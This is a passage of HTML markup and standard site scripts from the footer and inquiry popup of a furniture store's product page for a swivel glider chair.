				<div class="elementor-element elementor-element-c59f24a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c59f24a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://shopyoders.com">
			<img width="1" height="1" src="https://shopyoders.com/wp-content/uploads/2020/04/YodersLGBasic.svg" class="attachment-full size-full wp-image-50802" alt="YodersLGBasic" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-717f6af elementor-widget elementor-widget-heading" data-id="717f6af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">At Yoder’s, we only source the highest quality materials. Our furniture is built by the best Amish craftsmen in the country and will last for generations to enjoy.</p>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ef6c951 e-con-full e-flex e-con e-child" data-id="ef6c951" data-element_type="container">
				<div class="elementor-element elementor-element-3cb3f7f elementor-widget elementor-widget-heading" data-id="3cb3f7f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Store Location</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-381ee1d elementor-widget elementor-widget-text-editor" data-id="381ee1d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>57965 CO-69<br />Westcliffe, CO 81252<br />Open Mon – Sat | 9am-5pm</p><p><a href="https://maps.app.goo.gl/zrUq5pnLyvPMJwtU8" target="_blank" rel="noopener">Get Directions</a></p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-54202fc e-con-full e-flex e-con e-child" data-id="54202fc" data-element_type="container">
				<div class="elementor-element elementor-element-8d717eb elementor-widget elementor-widget-heading" data-id="8d717eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Get In Touch</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2c10bb1 elementor-widget elementor-widget-text-editor" data-id="2c10bb1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://shopyoders.com/contact/">Contact Us</a><br /><a href="tel:7197830988"> (719) 783-0988</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-40ce7f5 elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="40ce7f5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-8c03ebb" href="https://www.facebook.com/yodershomefurnishings/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-7845dbe" href="http://twitter.com/furnitureyoder" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-053258d" href="https://www.instagram.com/yoders_home_furnishings/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-1b34b5e e-flex e-con-boxed e-con e-parent" data-id="1b34b5e" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-52fdbdd elementor-widget elementor-widget-text-editor" data-id="52fdbdd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div class="et_pb_module et_pb_text et_pb_text_1_tb_footer et_pb_text_align_left et_pb_bg_layout_light"><div class="et_pb_text_inner"><p>© 2025 Yoder’s Home Furniture. All Rights Reserved. <a href="https://shopyoders.com/schedule-a-consultation/#">Terms</a> &amp; <a href="https://shopyoders.com/schedule-a-consultation/#">Privacy</a></p></div></div>								</div>
				</div>
					</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-theme-child-master\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="297592" class="elementor elementor-297592 elementor-location-popup" data-elementor-settings="{&quot;classes&quot;:&quot;inquiry-popup&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-b71b494 e-flex e-con-boxed e-con e-parent" data-id="b71b494" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3635db8 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="3635db8" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="768" height="768" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-image-51618" alt="swivel glider" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider.jpg 1733w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-768x768.jpg" /><noscript><img loading="lazy" width="768" height="768" src="https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-768x768.jpg" class="attachment-medium_large size-medium_large wp-image-51618" alt="swivel glider" srcset="https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider.jpg 1733w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>															</div>
				</div>
				<div class="elementor-element elementor-element-2306c90 elementor-widget__width-initial elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="2306c90" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h2 class="product_title entry-title elementor-heading-title elementor-size-default">Comfo-Back Swivel Glider</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-63c7518 elementor-widget elementor-widget-heading" data-id="63c7518" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Request your hand-made to order furniture today!</p>				</div>
				</div>
				<div class="elementor-element elementor-element-5a5dc75 elementor-widget__width-initial elementor-widget elementor-widget-html" data-id="5a5dc75" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script defer
id="__custom_form_widget" src="https://www.cdnstyles.com/static/custom_form_widget/v1/custom_form.widget.js"
data="[base64]"></script>				</div>
				</div>
				<div class="elementor-element elementor-element-48c3b69 elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="48c3b69" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Lorem ipsum dolor sit amet, consectetur adipiscing elit. Ut elit tellus, luctus nec ullamcorper mattis, pulvinar dapibus leo.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-f0c6b18 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="f0c6b18" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<img width="1" height="1" src="https://shopyoders.com/wp-content/uploads/2020/04/YodersLGBasic.svg" class="attachment-full size-full wp-image-50802" alt="YodersLGBasic" />												</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="297624" class="elementor elementor-297624 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;fadeInUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;scrolling_to&quot;:&quot;yes&quot;,&quot;scrolling_to_selector&quot;:&quot;.past-content&quot;},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-8034498 e-flex e-con-boxed e-con e-parent" data-id="8034498" data-element_type="container" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-57f1ed29 e-con-full e-flex e-con e-child" data-id="57f1ed29" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-687c01f elementor-widget__width-auto elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="687c01f" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-51618" alt="swivel glider" data-lazy-srcset="https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider.jpg 1733w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-300x300.jpg" class="attachment-medium size-medium wp-image-51618" alt="swivel glider" srcset="https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-300x300.jpg 300w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-500x500.jpg 500w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-100x100.jpg 100w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-700x700.jpg 700w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-1024x1024.jpg 1024w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-150x150.jpg 150w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-768x768.jpg 768w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-1536x1536.jpg 1536w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-1080x1080.jpg 1080w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-1280x1280.jpg 1280w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-980x980.jpg 980w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider-480x480.jpg 480w, https://shopyoders.com/wp-content/uploads/2019/07/Comfo-Back-Swivel-Glider.jpg 1733w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>															</div>
				</div>
		<div class="elementor-element elementor-element-1b4359d e-con-full e-flex e-con e-child" data-id="1b4359d" data-element_type="container">
				<div class="elementor-element elementor-element-c4baf9a elementor-widget elementor-widget-heading" data-id="c4baf9a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Comfo-Back Swivel Glider</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-f66bc80 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="f66bc80" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Let Yoder's build your timeless furniture today.</p>				</div>
				</div>
				<div class="elementor-element elementor-element-3c50b62 elementor-align-right elementor-mobile-align-left elementor-hidden-desktop elementor-widget elementor-widget-button" data-id="3c50b62" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI5NzU5MiIsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Inquire</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c9b8bd2 e-flex e-con-boxed e-con e-child" data-id="c9b8bd2" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-78f787b elementor-align-right elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="78f787b" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI5NzU5MiIsInRvZ2dsZSI6ZmFsc2V9">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Inquire</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://shopyoders.com"}},{"@type":"ListItem","position":2,"item":{"name":"Outdoor","@id":"https://shopyoders.com/outdoor/"}},{"@type":"ListItem","position":3,"item":{"name":"Outdoor Chairs","@id":"https://shopyoders.com/product-category/outdoor/od-chairs/"}},{"@type":"ListItem","position":4,"item":{"name":"Comfo-Back Swivel Glider","@id":"https://shopyoders.com/shop/outdoor/od-chairs/comfo-back-swivel-glider/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://shopyoders.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://shopyoders.com/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.5" id="dynamic-conditions-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/shopyoders.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script src="https://shopyoders.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://shopyoders.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://shopyoders.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://shopyoders.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
